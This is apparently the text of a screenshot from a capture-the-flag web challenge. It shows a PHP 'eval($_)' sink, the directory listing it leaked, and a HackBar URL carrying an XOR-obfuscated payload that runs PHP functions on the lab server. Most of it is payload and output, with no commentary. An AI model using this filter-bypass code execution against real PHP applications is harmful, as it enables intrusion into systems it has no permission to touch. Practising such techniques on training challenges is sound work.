 die('you are so close, omg');
eval($_);
?>
Array ( [0] => . [1] => .. [2] => index.php [3] => n0t_a_flAg_FiLe_dONT_rE4D_7hIs.txt )
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Adblock Plus HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://2d80c5ae-4e5c-4276-af73-ec5c7bb78b22.node4.buuoj.cn:81/?_=((%8f%8d%96%96%8b%a0%8d)^(%ff%ff%ff%ff%ff%ff%ff)^(%ff%ff%ff%8c%ff%ff%ff)^(%ff%ff%ff%8b%ff%ff%ff))
(((%8c%9c%9c%96%8c%96%8d)^(%ff%ff%ff%ff%ff%ff%ff)^(%ff%ff%8f%8c%9c%ff%ff)^(%ff%ff%8d%8b%8b%ff%ff))(%d1^%ff));